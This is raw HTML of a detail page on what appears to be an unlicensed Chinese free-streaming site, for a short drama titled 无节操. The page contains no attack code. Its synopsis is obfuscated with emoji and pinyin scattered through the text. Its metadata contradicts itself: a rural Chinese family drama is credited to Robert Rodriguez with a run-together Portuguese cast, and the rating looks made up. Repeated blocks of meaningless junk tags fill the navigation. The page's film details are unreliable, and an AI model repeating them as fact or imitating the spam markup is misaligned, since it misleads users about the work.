

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.zzlczl.com/810.html
body_size: 9974
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="yes" name="apple-touch-fullscreen">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content="telephone=no,email=no" name="format-detection">
<meta name="renderer" content="webkit">
<meta name="wap-font-scale" content="no">
<meta name="applicable-device" content="pc,mobile">
<title>《&#26080;&#33410;&#25805;》电影在线观看免费高清_完整版-最新短剧 - 玖月影视</title>
<meta name="keywords" content="&#26080;&#33410;&#25805;,&#26080;&#33410;&#25805;免费高清在线观看" />
<meta name="description" content="&#26080;&#33410;&#25805;是由罗伯特·罗德里格兹导演的短剧，发行于2025年，由安格洛·罗德里格兹,Diana,Nicolau,Miguel,Nunes,João,Pedro,Sousa,Miguel,Raposo等主演:&#20182;&#21018;&#40;&#127861;&#41;&#21018;&#35823;&#20197;&#40;&#121;&#464;&#32;&#41;&#20026;&#24352;&#23110;&#40;&#112;&#243;&#32;&#41;&#23376;&#26159;&#32834;&#22827;&#20154;&#23478;&#40;&#128213;&#41;&#30340;&#20160;&#20040;&#20146;&#25114;&#6529..." />
<meta property="og:title" content="&#26080;&#33410;&#25805; 高清在线观看" />
<meta property="og:type" content="video.movie" />
<meta property="og:url" content="http://www.zzlczl.com/810.html" />
<meta property="og:image" content="http://www.zzlczl.com//data/img/8d8e48414b2d9e4f09f37067cf1a0f4a50a37cc5_low.webp" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="玖月影视-2025高清免费热播电视剧电影-好看的电视剧免费在线观看" />
<meta property="og:video:url" content="http://www.zzlczl.com/bofang/810-1-1.html" />
<meta property="og:video:type" content="text/html" />
<meta property="og:locale" content="zh_CN" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  // 核心：声明使用Schema.org标准词汇表
  
  "@type": "Movie", 
  // 核心类型：告诉搜索引擎，这个页面描述的是一部电影
  
  "name": "&#26080;&#33410;&#25805; 高清在线观看", 
  // 电影名称，必须与页面H1标题一致或相近
  
  "url": "http://www.zzlczl.com/810.html", 
  // 页面的规范URL，与og:url作用类似
  
  "image": "http://www.zzlczl.com//data/img/8d8e48414b2d9e4f09f37067cf1a0f4a50a37cc5_low.webp", 
  // 电影海报URL (高分辨率)，用于搜索结果展示
  
  "description": "<p>&#20182;&#21018;&#40;&#127861;&#41;&#21018;&#35823;&#20197;&#40;&#121;&#464;&#32;&#41;&#20026;&#24352;&#23110;&#40;&#112;&#243;&#32;&#41;&#23376;&#26159;&#32834;&#22827;&#20154;&#23478;&#40;&#128213;&#41;&#30340;&#20160;&#20040;&#20146;&#25114;&#65292;&#36825;&#20010;&#26102;&#20505;&#30693;&#36947;&#40;&#100;&#224;&#111;&#32;&#41;&#20102;&#24352;&#40;&#129495;&#41;&#23110;&#40;&#112;&#243;&#32;&#41;&#23376;&#30340;&#30495;&#23454;&#36523;&#20221;&#65292;&#23545;&#24352;&#23110;&#23376;&#26356;&#26159;&#40;&#129315;&#41;&#22810;&#20102;&#20960;&#20998;&#36731;&#40;&#113;&#299;&#110;&#103;&#32;&#41;&#34065;&#12290;</p>&#10;<p>&#32834;&#40;&#110;&#105;&#232;&#32;&#41;&#22827;&#20154;&#38395;&#35328;&#31505;&#40;&#128586;&#41;&#20102;&#31505;&#65306;&#32769;&#29239;&#26082;&#28982;&#35753;&#20320;&#35828;&#65292;&#20320;&#23601;&#40;&#106;&#105;&#249;&#32;&#41;&#24555;&#28857;&#35828;&#40;&#115;&#104;&#117;&#333;&#32;&#41;&#65281;</p>&#10;<p>&#29579;&#23478;&#30340;&#23110;&#23219;&#20851;&#31995;&#20043;&#25152;&#20197;&#36825;&#20040;&#21644;&#35856;&#40;&#120;&#105;&#233;&#32;&#41;&#65292;&#19968;&#26041;&#40;&#102;&#257;&#110;&#103;&#32;&#41;&#38754;&#26159;&#37027;&#40;&#110;&#224;&#32;&#41;&#29579;&#27663;&#20307;&#35845;&#33738;&#33457;&#36825;&#20010;&#20570;&#20799;&#23219;&#22919;&#30340;&#65292;&#21478;&#40;&#127835;&#41;&#40;&#108;&#236;&#110;&#103;&#32;&#41;&#22806;&#20197;&#26041;&#40;&#102;&#257;&#110;&#103;&#32;&#41;&#20415;&#20063;&#26159;&#22240;&#20026;&#33738;&#33457;&#20250;&#20570;&#40;&#129373;&#41;&#20154;&#12290;</p>&#10;<p>&#38376;&#25151;&#21018;&#21018;&#22240;&#20026;&#24352;&#40;&#122;&#104;&#257;&#110;&#103;&#32;&#41;&#23110;&#23376;&#30340;&#40;&#100;&#101;&#32;&#41;&#20107;&#24773;&#40;&#128058;&#41;&#21507;&#20102;&#21038;&#33853;&#65292;&#36825;&#20010;&#26102;&#20505;&#24515;&#24773;&#27491;&#19981;&#22909;&#21602;&#40;&#127344;&#41;&#65292;&#23545;&#24352;&#23110;&#40;&#112;&#243;&#32;&#41;&#23376;&#21738;&#37324;&#20250;&#23458;&#27668;&#65311;&#30452;&#25509;&#23601;&#40;&#128465;&#41;&#29992;&#22823;&#21147;&#25226;&#24352;&#23110;&#23376;&#32473;&#40;&#103;&#283;&#105;&#32;&#41;&#25302;&#36208;&#20102;&#40;&#108;&#101;&#32;&#41;&#65281;</p>&#10;<p>&#24352;&#31168;&#40;&#129409;&#41;&#23077;&#21644;&#24352;&#26149;&#26691;&#20004;&#20010;&#20154;&#33151;&#33050;&#37117;&#28789;&#24039;&#65292;&#36716;&#40;&#122;&#104;&#117;&#462;&#110;&#32;&#41;&#30636;&#38388;&#23601;&#40;&#106;&#105;&#249;&#32;&#41;&#24050;&#32463;&#36305;&#21040;&#20102;&#26449;&#23376;&#37324;&#38754;&#65292;&#30524;&#35265;&#30528;&#23601;&#35201;&#40;&#121;&#224;&#111;&#32;&#41;&#29993;&#24320;&#21518;&#40;&#104;&#242;&#117;&#32;&#41;&#38754;&#36861;&#30528;&#20004;&#20010;&#20154;&#30340;&#20154;&#12290;</p>&#10;<p>&#20110;&#26159;&#23601;&#19968;&#33080;&#35748;&#30495;&#40;&#128265;&#41;&#30340;&#24320;&#40;&#107;&#257;&#105;&#32;&#41;&#21475;&#35828;&#36947;&#40;&#100;&#224;&#111;&#32;&#41;&#65306;&#25105;&#35753;&#25105;&#25226;&#37027;&#24352;&#40;&#128249;&#41;&#31168;&#23077;&#24102;&#21040;&#24220;&#19978;&#26469;&#22909;&#22909;&#25552;&#28857;&#40;&#100;&#105;&#462;&#110;&#32;&#41;&#19968;&#32763;&#40;&#127864;&#41;&#12290;</p>&#10;<p>&#29616;&#22312;&#22909;&#20102;&#65281;&#36825;&#32834;&#36828;&#20052;&#32456;&#20110;&#27515;&#20102;&#65292;&#36825;&#32834;&#40;&#127747;&#41;&#23478;&#26159;&#40;&#115;&#104;&#236;&#32;&#41;&#20182;&#20204;&#27597;&#40;&#109;&#468;&#32;&#41;&#23376;&#30340;&#20102;&#65281;</p>&#10;<p>&#22905;&#36825;&#20010;&#26102;&#40;&#128171;&#41;&#20505;&#65292;&#25285;&#24515;&#32834;&#22827;&#20154;&#21644;&#32834;&#32769;&#40;&#108;&#462;&#111;&#32;&#41;&#29239;&#19981;&#24895;&#40;&#121;&#117;&#224;&#40;&#128740;&#41;&#110;&#32;&#41;&#24847;&#35265;&#22905;&#65292;&#23601;&#30041;&#20102;&#19968;&#20010;&#24515;&#30524;&#65292;&#23614;&#38543;&#22312;&#20102;&#38376;&#25151;&#40;&#102;&#225;&#110;&#103;&#32;&#41;&#30340;&#21518;&#38754;&#40;&#109;&#105;&#224;&#110;&#32;&#41;&#12290;</p>&#10;<p>&#32780;&#19988;&#24456;&#26174;&#28982;&#25226;&#24352;&#26149;&#26691;&#24102;&#36208;&#26174;&#24471;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#19968;&#20123;&#40635;&#40;&#128179;&#41;&#40;&#109;&#225;&#32;&#41;&#28902;&#65292;&#36824;&#23481;&#26131;&#35753;&#32834;&#23478;&#34987;&#20154;&#35807;&#30149;&#12290;</p>", 
  // 电影的剧情简介/摘要
  
  "genre": "短剧", 
  // 电影类型，如: "科幻", "喜剧"，有助于分类索引
  
  "dateCreated": "2025", 
  // 电影的原始上映日期 (格式: YYYY-MM-DD)，增强时效性
  
  "director": {
    "@type": "Person",
    "name": "罗伯特·罗德里格兹" 
    // 导演名称，用于知识图谱和富媒体结果
  },
  
  "actor": [
    { "@type": "Person", "name": "安格洛·罗德里格兹,Diana,Nicolau,Miguel,Nunes,João,Pedro,Sousa,Miguel,Raposo" },
    // 演员列表，至少提供一个主要演员信息
  ],
  
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "8", 
    // 平均评分值 (如 8.5)，这是获得星级富媒体的关键字段
    
    "bestRating": "10", 
    // 评分的最高值（如果您的系统最高是5分，这里就写"5"）
    
    "worstRating": "1", 
    // 评分的最低值
    
    "ratingCount": "1803" 
    // 总计评分人数，必须是大于等于1的整数
  },
  
  "potentialAction": {
    "@type": "WatchAction",
    "target": "http://www.zzlczl.com/bofang/810-1-1.html"
    // (可选) 声明用户可以在此页面进行“观看”操作
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  
  "@type": "BreadcrumbList", 
  // 核心类型：声明页面使用了面包屑导航
  
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1, // 导航的第一项
      "name": "首页",
      "item": "www.zzlczl.com"
    },
    {
      "@type": "ListItem",
      "position": 2, // 导航的第二项
      "name": "短剧", 
      "item": "http://www.zzlczl.com/vodtype/28.html"
    },
    {
      "@type": "ListItem",
      "position": 3, // 导航的第三项（当前页面）
      "name": "&#26080;&#33410;&#25805;"
      // 最后一项通常不包含 "item" URL，但也可以包含当前页面的规范URL
    }
    // itemListElement数组中的项目顺序和position必须和页面上的面包屑路径一致
  ]
}
</script>

<link href="/template/data_2030yy_7/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="/template/data_2030yy_7/images/favicon.ico" type="image/x-icon" rel="shortcut icon">
<link href="/template/data_2030yy_7/css/style.css" rel="stylesheet">
<script src="/static/js/jquery.js"></script>

<script src="/template/data_2030yy_7/js/hd.js"></script>
<script src="/template/data_2030yy_7/js/common.js"></script>
<script src="/template/data_2030yy_7/js/function.js"></script>
<script src="/template/data_2030yy_7/js/script.js"></script>
<script type="text/javascript" src="/template/data_2030yy_7/js/history.js"></script>
<script>var maccms={"path":"","mid":"","aid":"14","url":"www.zzlczl.com","wapurl":"www.zzlczl.com","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>


</head>
<body>
<div id="pgcontainer">
   <div class="9c5a86cd header">
      <div class="9c5a86cd head clearfix">
      <div class="9c5a86cd logo"><a class="logobg" href="/"></a>
         <link href="/favicon.ico"/>
      </div>

      <div class="9c5a86cd nav_other mb_none">
         <ul class="clearfix">
            <li><a href="/"target="_blank">首页</a></li>
         </ul>
      </div>
            <div class="9c5a86cd nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/28-----------.html" target="_blank" class="curjs cur"><span class="ttname">短剧</span><i class="ico arrow"></i></a>
         <div class="9c5a86cd nav_down clearfix">
            <div class="9c5a86cd nav_1000">
            <ul>
                              <li><a href="/vodshow/29-----------.html" target="_blank">女频恋爱</a></li>
                              <li><a href="/vodshow/30-----------.html" target="_blank">反转爽剧</a></li>
                              <li><a href="/vodshow/31-----------.html" target="_blank">脑洞悬疑</a></li>
                              <li><a href="/vodshow/32-----------.html" target="_blank">年代穿越</a></li>
                              <li><a href="/vodshow/33-----------.html" target="_blank">古装仙侠</a></li>
                              <li><a href="/vodshow/34-----------.html" target="_blank">现代都市</a></li>
                           </ul>
            </div>
         </div><sup draggable="Of8eXl0v"></sup><tcenter draggable="fq6lCFCR"></tcenter><sadw dir="B6lkXREG9"></sadw><font dir="K5NK15kP"></font><areass draggable="pI3B8xz1"></areass><noscripta draggable="3Zwm9fr"></noscripta><stysle draggable="C7mm0q"></stysle><areass date-time="U5sY6C"></areass><fss dropzone="JoU"></fss><fss dropzone="sTf"></fss><fss dropzone="5rj"></fss><fss dropzone="rEs"></fss><fss dropzone="kj5"></fss><fss dropzone="NYk"></fss><fss dropzone="ZyG"></fss><fss dropzone="Uhx"></fss><fss dropzone="koD"></fss><fss dropzone="b3f"></fss><fss dropzone="nqv"></fss><fss dropzone="YDQ"></fss><fss dropzone="Nnx"></fss><fss dropzone="KQr"></fss><fss dropzone="XsB"></fss><fss dropzone="8Ff"></fss><fss dropzone="guB"></fss><fss dropzone="smL"></fss><fss dropzone="SW6"></fss><fss dropzone="PdP"></fss><fss dropzone="16n"></fss><fss dropzone="eDn"></fss><fss dropzone="ft0"></fss><fss dropzone="Stg"></fss>
         </span>
      </div>
            <div class="9c5a86cd nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/1-----------.html" target="_blank" class="curjs cur"><span class="ttname">电影</span><i class="ico arrow"></i></a>
         <div class="9c5a86cd nav_down clearfix">
            <div class="9c5a86cd nav_1000">
            <ul>
                              <li><a href="/vodshow/20-----------.html" target="_blank">犯罪片</a></li>
                              <li><a href="/vodshow/21-----------.html" target="_blank">纪录片</a></li>
                              <li><a href="/vodshow/22-----------.html" target="_blank">奇幻片</a></li>
                              <li><a href="/vodshow/23-----------.html" target="_blank">悬疑片</a></li>
                              <li><a href="/vodshow/24-----------.html" target="_blank">预告片</a></li>
                              <li><a href="/vodshow/6-----------.html" target="_blank">动作片</a></li>
                              <li><a href="/vodshow/7-----------.html" target="_blank">喜剧片</a></li>
                              <li><a href="/vodshow/8-----------.html" target="_blank">爱情片</a></li>
                              <li><a href="/vodshow/9-----------.html" target="_blank">科幻片</a></li>
                              <li><a href="/vodshow/10-----------.html" target="_blank">恐怖片</a></li>
                              <li><a href="/vodshow/11-----------.html" target="_blank">剧情片</a></li><sup draggable="Of8eXl0v"></sup><tcenter draggable="fq6lCFCR"></tcenter><sadw dir="B6lkXREG9"></sadw><font dir="K5NK15kP"></font><areass draggable="pI3B8xz1"></areass><noscripta draggable="3Zwm9fr"></noscripta><stysle draggable="C7mm0q"></stysle><areass date-time="U5sY6C"></areass><fss dropzone="JoU"></fss><fss dropzone="sTf"></fss><fss dropzone="5rj"></fss><fss dropzone="rEs"></fss><fss dropzone="kj5"></fss><fss dropzone="NYk"></fss><fss dropzone="ZyG"></fss><fss dropzone="Uhx"></fss><fss dropzone="koD"></fss><fss dropzone="b3f"></fss><fss dropzone="nqv"></fss><fss dropzone="YDQ"></fss><fss dropzone="Nnx"></fss><fss dropzone="KQr"></fss><fss dropzone="XsB"></fss><fss dropzone="8Ff"></fss><fss dropzone="guB"></fss><fss dropzone="smL"></fss><fss dropzone="SW6"></fss><fss dropzone="PdP"></fss><fss dropzone="16n"></fss><fss dropzone="eDn"></fss><fss dropzone="ft0"></fss><fss dropzone="Stg"></fss>
                              <li><a href="/vodshow/12-----------.html" target="_blank">战争片</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="9c5a86cd nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/2-----------.html" target="_blank" class="curjs cur"><span class="ttname">电视剧</span><i class="ico arrow"></i></a>
         <div class="9c5a86cd nav_down clearfix">
            <div class="9c5a86cd nav_1000">
            <ul>
                              <li><a href="/vodshow/25-----------.html" target="_blank">台剧</a></li>
                              <li><a href="/vodshow/26-----------.html" target="_blank">泰剧</a></li>
                              <li><a href="/vodshow/27-----------.html" target="_blank">海外剧</a></li>
                              <li><a href="/vodshow/13-----------.html" target="_blank">大陆剧</a></li>
                              <li><a href="/vodshow/14-----------.html" target="_blank">港剧</a></li><sup draggable="Of8eXl0v"></sup><tcenter draggable="fq6lCFCR"></tcenter><sadw dir="B6lkXREG9"></sadw><font dir="K5NK15kP"></font><areass draggable="pI3B8xz1"></areass><noscripta draggable="3Zwm9fr"></noscripta><stysle draggable="C7mm0q"></stysle><areass date-time="U5sY6C"></areass><fss dropzone="JoU"></fss><fss dropzone="sTf"></fss><fss dropzone="5rj"></fss><fss dropzone="rEs"></fss><fss dropzone="kj5"></fss><fss dropzone="NYk"></fss><fss dropzone="ZyG"></fss><fss dropzone="Uhx"></fss><fss dropzone="koD"></fss><fss dropzone="b3f"></fss><fss dropzone="nqv"></fss><fss dropzone="YDQ"></fss><fss dropzone="Nnx"></fss><fss dropzone="KQr"></fss><fss dropzone="XsB"></fss><fss dropzone="8Ff"></fss><fss dropzone="guB"></fss><fss dropzone="smL"></fss><fss dropzone="SW6"></fss><fss dropzone="PdP"></fss><fss dropzone="16n"></fss><fss dropzone="eDn"></fss><fss dropzone="ft0"></fss><fss dropzone="Stg"></fss>
                              <li><a href="/vodshow/15-----------.html" target="_blank">美剧</a></li>
                              <li><a href="/vodshow/16-----------.html" target="_blank">日剧</a></li>
                              <li><a href="/vodshow/17-----------.html" target="_blank">韩剧</a></li>
                           </ul>
            </div>
         </div><sup draggable="Of8eXl0v"></sup><tcenter draggable="fq6lCFCR"></tcenter><sadw dir="B6lkXREG9"></sadw><font dir="K5NK15kP"></font><areass draggable="pI3B8xz1"></areass><noscripta draggable="3Zwm9fr"></noscripta><stysle draggable="C7mm0q"></stysle><areass date-time="U5sY6C"></areass><fss dropzone="JoU"></fss><fss dropzone="sTf"></fss><fss dropzone="5rj"></fss><fss dropzone="rEs"></fss><fss dropzone="kj5"></fss><fss dropzone="NYk"></fss><fss dropzone="ZyG"></fss><fss dropzone="Uhx"></fss><fss dropzone="koD"></fss><fss dropzone="b3f"></fss><fss dropzone="nqv"></fss><fss dropzone="YDQ"></fss><fss dropzone="Nnx"></fss><fss dropzone="KQr"></fss><fss dropzone="XsB"></fss><fss dropzone="8Ff"></fss><fss dropzone="guB"></fss><fss dropzone="smL"></fss><fss dropzone="SW6"></fss><fss dropzone="PdP"></fss><fss dropzone="16n"></fss><fss dropzone="eDn"></fss><fss dropzone="ft0"></fss><fss dropzone="Stg"></fss>
         </span>
      </div>
            <div class="9c5a86cd nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/3-----------.html" target="_blank" class="curjs cur"><span class="ttname">综艺</span><i class="ico arrow"></i></a>
         <div class="9c5a86cd nav_down clearfix">
            <div class="9c5a86cd nav_1000">
            <ul>
                              <li><a href="/vodshow/40-----------.html" target="_blank">国产综艺</a></li>
                              <li><a href="/vodshow/41-----------.html" target="_blank">日韩综艺</a></li>
                              <li><a href="/vodshow/42-----------.html" target="_blank">港台综艺</a></li>
                              <li><a href="/vodshow/43-----------.html" target="_blank">欧美综艺</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="9c5a86cd nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/4-----------.html" target="_blank" class="curjs cur"><span class="ttname">动漫</span><i class="ico arrow"></i></a>
         <div class="9c5a86cd nav_down clearfix">
            <div class="9c5a86cd nav_1000">
            <ul>
                              <li><a href="/vodshow/35-----------.html" target="_blank">国产动漫</a></li><sup draggable="Of8eXl0v"></sup><tcenter draggable="fq6lCFCR"></tcenter><sadw dir="B6lkXREG9"></sadw><font dir="K5NK15kP"></font><areass draggable="pI3B8xz1"></areass><noscripta draggable="3Zwm9fr"></noscripta><stysle draggable="C7mm0q"></stysle><areass date-time="U5sY6C"></areass><fss dropzone="JoU"></fss><fss dropzone="sTf"></fss><fss dropzone="5rj"></fss><fss dropzone="rEs"></fss><fss dropzone="kj5"></fss><fss dropzone="NYk"></fss><fss dropzone="ZyG"></fss><fss dropzone="Uhx"></fss><fss dropzone="koD"></fss><fss dropzone="b3f"></fss><fss dropzone="nqv"></fss><fss dropzone="YDQ"></fss><fss dropzone="Nnx"></fss><fss dropzone="KQr"></fss><fss dropzone="XsB"></fss><fss dropzone="8Ff"></fss><fss dropzone="guB"></fss><fss dropzone="smL"></fss><fss dropzone="SW6"></fss><fss dropzone="PdP"></fss><fss dropzone="16n"></fss><fss dropzone="eDn"></fss><fss dropzone="ft0"></fss><fss dropzone="Stg"></fss>
                              <li><a href="/vodshow/36-----------.html" target="_blank">日韩动漫</a></li>
                              <li><a href="/vodshow/37-----------.html" target="_blank">欧美动漫</a></li>
                              <li><a href="/vodshow/38-----------.html" target="_blank">港台动漫</a></li>
                              <li><a href="/vodshow/39-----------.html" target="_blank">海外动漫</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
         

     


      <div class="9c5a86cd nav_history mb_none aa"><span class="drop-down nav-item bb" id="nav-looked"><a href="javascript:void(0)" onMouseOver="$MH.showHistory(1);" class="nav-link drop-title">观看历史</a>
            <div class="9c5a86cd cc">
            
               <script type="text/javascript">
                  $MH.limit = 10;$MH.WriteHistoryBox(180, 170, 'font');


                  $MH.recordHistory({name: '&#26080;&#33410;&#25805;',link: `/bofang/810-1-1.html `,})
               </script>
            </div>
         </span>
      </div><sup draggable="Of8eXl0v"></sup><tcenter draggable="fq6lCFCR"></tcenter><sadw dir="B6lkXREG9"></sadw><font dir="K5NK15kP"></font><areass draggable="pI3B8xz1"></areass><noscripta draggable="3Zwm9fr"></noscripta><stysle draggable="C7mm0q"></stysle><areass date-time="U5sY6C"></areass><fss dropzone="JoU"></fss><fss dropzone="sTf"></fss><fss dropzone="5rj"></fss><fss dropzone="rEs"></fss><fss dropzone="kj5"></fss><fss dropzone="NYk"></fss><fss dropzone="ZyG"></fss><fss dropzone="Uhx"></fss><fss dropzone="koD"></fss><fss dropzone="b3f"></fss><fss dropzone="nqv"></fss><fss dropzone="YDQ"></fss><fss dropzone="Nnx"></fss><fss dropzone="KQr"></fss><fss dropzone="XsB"></fss><fss dropzone="8Ff"></fss><fss dropzone="guB"></fss><fss dropzone="smL"></fss><fss dropzone="SW6"></fss><fss dropzone="PdP"></fss><fss dropzone="16n"></fss><fss dropzone="eDn"></fss><fss dropzone="ft0"></fss><fss dropzone="Stg"></fss>
      <div class="9c5a86cd searchput mb_none">
         <form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
            <div class="9c5a86cd input_all clearfix">
            <div class="9c5a86cd input_input">
               <input class="input" name="wd" type="text" id="keyword" placeholder="输入关键词"/>
            </div>
            <div class="9c5a86cd imgbt_imgbt">
               <input class="ico imgbt" type="submit" value="">
            </div>
            </div>
         </form>
      </div>
      <div class="9c5a86cd menubtn pc_none"><i class="ico menubtn_bg"></i></div>
      <div class="9c5a86cd mb_search pc_none"><i class="ico searchbtn_bg"></i></div>

      <div class="9c5a86cd search_hover">
         <form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
            <div class="9c5a86cd sh1">
            <div class="9c5a86cd inputall">
               <div class="9c5a86cd input_1">
                  <div class="9c5a86cd input_2">
                  <input class="input"  name="wd" type="text" id="keyword" placeholder="输入关键词"/>
                  </div>
               </div>
               <div class="9c5a86cd imgbt_1">
                  <input class="ico imgbt" type="submit" value="">
               </div>
            </div>
            </div>
            <div class="9c5a86cd gb1">取消</div>
         </form>
      </div>

      </div>
   </div>
   <div id="menu_right" class="9c5a86cd menu_right">
      <div class="9c5a86cd nav_title">
      <ul class="mb_name">
         <li><a class="ico a_ico" >玖月影视-2025高清免费热播电视剧电影-好看的电视剧免费在线观看</a></li>
      </ul>
      <ul class="nav_ul clearfix">
                  <li><a href="/vodshow/39-----------.html">预告片</a></li>
                  <li><a href="/vodshow/39-----------.html">悬疑片</a></li>
                  <li><a href="/vodshow/39-----------.html">犯罪片</a></li>
                  <li><a href="/vodshow/39-----------.html">纪录片</a></li>
                  <li><a href="/vodshow/39-----------.html">奇幻片</a></li>
                  <li><a href="/vodshow/39-----------.html">动作片</a></li>
                  <li><a href="/vodshow/39-----------.html">喜剧片</a></li>
                  <li><a href="/vodshow/39-----------.html">爱情片</a></li>
                  <li><a href="/vodshow/39-----------.html">科幻片</a></li>
                  <li><a href="/vodshow/39-----------.html">恐怖片</a></li>
                  <li><a href="/vodshow/39-----------.html">剧情片</a></li>
                  <li><a href="/vodshow/39-----------.html">战争片</a></li>
                  <li><a href="/vodshow/39-----------.html">台剧</a></li>
                  <li><a href="/vodshow/39-----------.html">海外剧</a></li>
                  <li><a href="/vodshow/39-----------.html">泰剧</a></li>
                  <li><a href="/vodshow/39-----------.html">大陆剧</a></li>
                  <li><a href="/vodshow/39-----------.html">港剧</a></li>
                  <li><a href="/vodshow/39-----------.html">美剧</a></li>
                  <li><a href="/vodshow/39-----------.html">日剧</a></li>
                  <li><a href="/vodshow/39-----------.html">韩剧</a></li>
               </ul>
      </div>
      
   </div>
</div><sup draggable="Of8eXl0v"></sup><tcenter draggable="fq6lCFCR"></tcenter><sadw dir="B6lkXREG9"></sadw><font dir="K5NK15kP"></font><areass draggable="pI3B8xz1"></areass><noscripta draggable="3Zwm9fr"></noscripta><stysle draggable="C7mm0q"></stysle><areass date-time="U5sY6C"></areass><fss dropzone="JoU"></fss><fss dropzone="sTf"></fss><fss dropzone="5rj"></fss><fss dropzone="rEs"></fss><fss dropzone="kj5"></fss><fss dropzone="NYk"></fss><fss dropzone="ZyG"></fss><fss dropzone="Uhx"></fss><fss dropzone="koD"></fss><fss dropzone="b3f"></fss><fss dropzone="nqv"></fss><fss dropzone="YDQ"></fss><fss dropzone="Nnx"></fss><fss dropzone="KQr"></fss><fss dropzone="XsB"></fss><fss dropzone="8Ff"></fss><fss dropzone="guB"></fss><fss dropzone="smL"></fss><fss dropzone="SW6"></fss><fss dropzone="PdP"></fss><fss dropzone="16n"></fss><fss dropzone="eDn"></fss><fss dropzone="ft0"></fss><fss dropzone="Stg"></fss>
<div class="9c5a86cd wrap">
   <div class="9c5a86cd stit mb_none clearfix"><span class="ico gang1"></span><a href="/">首页</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="/vodtype/28.html">&#26080;&#33410;&#25805;</a>&nbsp;&nbsp;»&nbsp;&nbsp;&#26080;&#33410;&#25805;</div>
   <div class="9c5a86cd row_top">
      <div class="9c5a86cd detail_all">
        <div class="9c5a86cd detail clearfix">
          <div class="9c5a86cd detail_name mb_none clearfix"><span class="name">
            <h1>&#26080;&#33410;&#25805;</h1>
            </span></div>
          <div class="9c5a86cd detail_img"><img class="dpic" src="/data/img/8d8e48414b2d9e4f09f37067cf1a0f4a50a37cc5_low.webp" data-bd-imgshare-binded="1"></div>
          <div class="9c5a86cd detail_text">
            <p class="name pc_none">&#26080;&#33410;&#25805;</p>
            <div class="9c5a86cd dlall">
              <div class="9c5a86cd dl clearfix">
                <dl>
                  <dt>主演： </dt>
